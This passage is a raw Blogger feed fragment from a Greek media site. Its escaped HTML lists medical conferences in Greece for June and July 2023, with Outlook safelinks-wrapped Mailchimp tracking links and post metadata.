shash=\"vSNBA9un8pO3HFBnhqbO+OaKkDgPuqe4hTZ7RrI4ZS2INLGCpeR4Ec80ME7i6w\/QIDqC40gBJGgUcmUKAKQ\/ApR8o9wdk4tKmqFPOl1hsVUSjDasBCgarj+MlbDqJkCDNn3hO6DlSI8Qfujv4NN4cDf15+XgTBlZ9AKBqW6IFnM=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=5cb37b90a4\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E1Ο ΣΥΝΕΔΡΙΟ ΚΑΡΔΙΑ \u0026amp; ΚΑΡΚΙΝΟΣ\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;ΑΜΦΙΘΕΑΤΡΟ ΙΔΡΥΜΑΤΟΣ ΒΑΣΙΛΗ \u0026amp; ΕΛΙΖΑΣ ΓΟΥΛΑΝΔΡΗ, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E07\/07\/2023 -\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca data-auth=\"Verified\" data-linkindex=\"18\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3Da8304c31b0%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7Ce774c682890c415004b708db732f7297%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638230419852070378%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=5964YxWCc%2FcbJtGZyMil%2BDFfNbYrEx1IJZddvD2E8YU%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=a8304c31b0\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"cz4P3YEp6+T5vZk0w8NNvLEh9BVo707qOKsJwgoOscZjhir8\/Pp0lVqDW751rpC8zvjUlnbiWmSspHCI5KX3L3H7wgwACX8FvvglsyswnQ0O96stHDZJeFwe6BIDjpREni1WWOqzHeYdhqJz7CqRyYo0s6yKROi4QjiocMmP2sk=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=a8304c31b0\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EΗ ΑΝΔΡΟΛΟΓΙΑ ΣΤΗΝ ΤΕΧΝΗ ΤΗΣ ΥΠΟΒΟΗΘΟΥΜΕΝΗΣ ΑΝΑΠΑΡΑΓΩΓΗΣ:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;THE\u0026nbsp; ART OF A.R.T.\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp; \u0026nbsp; ΛΕΣΧΗ ΑΞΙΩΜΑΤΙΚΩΝ ΕΝΟΠΛΩΝ ΔΥΝΑΜΕΩΝ (Λ.Α.Ε.Δ.), ΑΘΗΝΑ\u003C\/em\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E14\/07\/2023 - 15\/07\/2023\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;\u003Ca data-auth=\"Verified\" data-linkindex=\"19\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D5acd0983dc%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7Ce774c682890c415004b708db732f7297%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638230419852070378%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=zFtYbeoU1zot9M5j21l58IbZjm4q07UFMIPwQsw5l00%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=5acd0983dc\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"JCltPDC2Fn8SPomt01vEcJKeEzu9HEIaKmbC9c8qVZS\/qcFd7k8vby8cYb8s8JA6G7g3YTeFOFNEwONskc7acsreHS9wVZEfqRT8yWww5YFnKS0ADvC6FUQY\/QqOgjYcdfX20Pm9TwZfWK6tqE9Yu1U6eMwEnPS08Wz1jgQd3RU=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=5acd0983dc\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E2Ο ΚΑΡΔΙΟΠΝΕΥΜΟΝΟΛΟΓΙΚΟ ΣΥΝΕΔΡΙΟ - ΝΕΟΤΕΡΕΣ ΕΞΕΛΙΞΕΙΣ\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp; \u0026nbsp;DIVANI CARAVEL HOTEL, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E15\/07\/2023 - 17\/07\/2023\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;\u003Ca data-auth=\"Verified\" data-linkindex=\"20\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3De208b7a299%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7Ce774c682890c415004b708db732f7297%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638230419852070378%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=0xyJclvAfRTeYyuUNy%2BcU%2BWWCQ09uWwMtz0Wp8opA8s%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=e208b7a299\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"t5htRFHNi8GOctav0b668Fp+xeYvaAFudL9uxYljJOmr93h9rKsdp5XD4JVQg5BNZPQq4Ha94KQBDXhrfoiT1N0yo19IfRHZPWPFifiLzz43pVYVGs0UV0JjO\/svdbIEiRDQcz\/wpxS0i9kTp83eOT5R1DyhwUVSekQaXYsaPFA=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: normal; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=e208b7a299\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E2Ο ΚΑΡΔΙΟΠΝΕΥΜΟΝΟΛΟΓΙΚΟ ΣΥΝΕΔΡΙΟ - ΝΕΟΤΕΡΕΣ ΕΞΕΛΙΞΕΙΣ\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp; \u0026nbsp;DIVANI CARAVEL, ΑΘΗΝΑ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6768192314718711201\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/07\/sigma-media-group.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6768192314718711201"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6768192314718711201"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/07\/sigma-media-group.html","title":"ΙΑΤΡΙΚΑ ΣΥΝΕΔΡΙΑ ΙΟΥΛΙΟΥ ΜΕ ΧΟΡΗΓΟ ΕΠΙΚΟΙΝΩΝΙΑΣ ΤΗ SIGMA MEDIA GROUP "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9cywkTx-MXpgaA1_tExjNDDjxVisMdKROhw0XRMm5KlqJyJcoX7NP9QmqFZ7x3vkpxK6bdK-k_tP7GnQ0JGet9YdSPEHBUipqq4dq9J3_unzU_J16hV9oJ2jzv_fi9_zYYO0NxqsPM3D_c1k6OriSatEG5yT1TfITcPNIxkxXk3d871YBqhDQ2EodmwI\/s72-c\/b164913f-e4df-4070-9b27-7c546ebf401b.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1034958041638636158"},"published":{"$t":"2023-05-21T12:35:00.002+03:00"},"updated":{"$t":"2023-05-21T12:35:08.664+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΥΝΕΔΡΙΑ"}],"title":{"type":"text","$t":"Τα Συνέδρια στην Ελλάδα για τον μήνα Ιούνιο , με χορηγό επικοινωνίας τη Sigma Media Group !"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqs8bAO3OqPYujYwkh1Gi7Cle2vE4uX2i7-4C5MxaZQEFj_y-OHr7u9uh-IxuYb4tnnLQ5kPiH2RN1gT7PLJ-IkundU73IVzq5Fs_-U54aKI0wQ5DnX6C52dOkB8oJYQdKNMKQlOduir5IRU3bNsVlu8D1Yl6AUyCzOcB4YOO5EYW-wT1oGjO-yJ2\/s2048\/slider2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"438\" data-original-width=\"2048\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqs8bAO3OqPYujYwkh1Gi7Cle2vE4uX2i7-4C5MxaZQEFj_y-OHr7u9uh-IxuYb4tnnLQ5kPiH2RN1gT7PLJ-IkundU73IVzq5Fs_-U54aKI0wQ5DnX6C52dOkB8oJYQdKNMKQlOduir5IRU3bNsVlu8D1Yl6AUyCzOcB4YOO5EYW-wT1oGjO-yJ2\/s320\/slider2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnCaptionBlock\" style=\"border-collapse: collapse; color: #242424; font-family: \u0026quot;Segoe UI Web (Greek)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; width: 100%;\"\u003E\u003Ctbody class=\"x_mcnCaptionBlockOuter\"\u003E\u003Ctr\u003E\u003Ctd class=\"x_mcnCaptionBlockInner\" style=\"padding: 9px;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnCaptionBottomContent\" style=\"border-collapse: collapse; font: inherit;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"x_mcnTextContent\" style=\"color: #202020; font-family: Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; padding: 0px 9px; word-break: break-word;\" valign=\"top\" width=\"564\"\u003E\u003Ch2 style=\"font-family: Helvetica; font-size: 22px; line-height: 27.5px; margin: 0px; padding: 0px;\"\u003EΙΟΥΝΙΟΣ 2023\u003Cbr aria-hidden=\"true\" \/\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse; font: inherit;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth width=\"21%\"\u003EΗΜΕΡΟΜΗΝΙΑ\/ΕΣ\u003Cbr aria-hidden=\"true\" \/\u003E\u0026nbsp;\u003C\/th\u003E\u003Cth width=\"*\"\u003EΣΥΝΕΔΡΙΟ\u003Cbr aria-hidden=\"true\" \/\u003E\u0026nbsp;\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E01\/06\/2023\u0026nbsp; - 03\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"38\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D3ace490b60%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985512623%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=PWYYi%2BQZ5r8zmKeKaIoAJ3Qy8WRF2e%2Fq9ELEblQWlg8%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=3ace490b60\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"lbsoNK1HzyvGEYWif4SJORF0igFLxIePwLFRb6YY9qDkbNFKIbl08ALi7Pz43zoj62NbMkj2eEW9CB7fORKKQy4Nc2KEQymFnAlGbctsUdM+k+SPEdmFJn1b4USVfVIx+85oAsh5rVxr05CAY6G4zFYx+dQs1jPrR5Tk18rykLQ=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=3ace490b60\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EERASMUS COURSE ON MAGNETIC RESONANCE IMAGING [EMRI] BREAST MRI AND FEMALE IMAGING\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003ENATIONAL HELLENIC RESEARCH FOUNDATION, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E01\/06\/2023\u0026nbsp; - 02\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"39\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D8f3cf91bf7%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985512623%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=YIyjGRuEkfAdadK%2Ftk4x06kQe%2B4DsDlM87cTlGlAEuM%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=8f3cf91bf7\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"Y7Oe\/8ai85W9TK6v9uJ6MmM5M\/bJKfyM+a5o6Avu4WByU0bdUUkfMNcVrYb5lZ1UYfKhKqYyXZ5MgmVNzt5biSrMxlgGKGdDjladX9jOw0FQuOUQHxRgSl5M8Olvp\/wfTyZQfzKw+lL5hvltyuluTJf2yaQ2vAhmpWCH1B6go7M=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=8f3cf91bf7\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EΔΙΗΜΕΡΙΔΑ ΠΟΛΥΤΡΑΥΜΑΤΙΑΣ ΚΑΙ ΛΟΙΜΩΞΕΙΣ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΑΜΦΙΘΕΑΤΡΟ Γ.Ν.Α “Ο ΕΥΑΓΓΕΛΙΣΜΟΣ”, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E08\/06\/2023\u0026nbsp; - 10\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"40\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D9b0a153477%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985512623%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=Xz12iYyWkPAE5FT4N%2Bv4tH4%2BCyeeFCF9wY2PGEOf%2BNc%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=9b0a153477\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"gILmKOrsN4eeVLhKTYTrhDKu1UyNGEAIEYP+FRT04NR8lsYdScR2XEz1BXNm23jiwMFD3JdCkyDveM5YsqR19FiJ4QizBqjG9iHeKAnHxhZW4Xw61YzqPW6yft8cfE6vcd7Q1gEcq+sfi8Aq0o1VAiF72oE\/3OFIkYo4I6cEDFs=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=9b0a153477\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E15TH ANNUAL SERGS MEETING (SERGS 2023)\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EEUGENIDES FOUNDATION, ATHENS\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E08\/06\/2023\u0026nbsp; - 11\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"41\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D26e84b216a%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985668869%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=syyH3zJUj02WaF6MLyTKakXvckYIBxL7LZTuAyf3JS0%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=26e84b216a\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"JCDBgt5B5bU2rI0LFwTc7TYn0ZlRKrELB14w44KrQ4uW18KeJ07oaZjxJWXe2gGzRgyXIAtqlf4IBbwz40\/kIe9cU1iDTf4Del8j3s6FKnS\/HEg3tbo1m8zJJFcq7obhSxtaopL4VoFHkCkiU+xws4YTvN3AVM2VOy54Gx217+c=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=26e84b216a\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EΘΕΡΙΝΟ ΣΧΟΛΕΙΟ ΜΕΤΑΒΟΛΙΣΜΟΥ ΤΩΝ ΟΣΤΩΝ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EERETRIA HOTEL \u0026amp; RESORT, ΕΡΕΤΡΙΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E08\/06\/2023\u0026nbsp; - 10\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"42\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D0af039ab1a%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985668869%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=x3zjTty1MZ2Vs3d4DFdwt3iu3kh6XYC4NuXsB3x5BXk%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=0af039ab1a\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"JBkhRlBB0CNSe+uH8snQPmfeOY7rvXD202l1jMWsgW\/W6RbTSWHhURox+XZad8FXeIOO4h4fRUvKa1wNTwn0o3DxKP6lGEx64srDf7ci9RMqaN2SvEIeVk\/ZH3vb4feA6788OSUk1\/h9G41\/nqhIu3fAXabJFBm7IZ5s4OIkZ6k=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=0af039ab1a\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E1Ο ΠΑΝΕΛΛΗΝΙΟ ΣΥΝΕΔΡΙΟ ΠΑΙΔΙΑΤΡΙΚΗΣ ΝΟΣΗΛΕΥΤΙΚΗΣ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΣΤΕΓΗ ΙΔΡΥΜΑΤΟΣ ΩΝΑΣΗ, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E08\/06\/2023\u0026nbsp; - 10\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"43\" 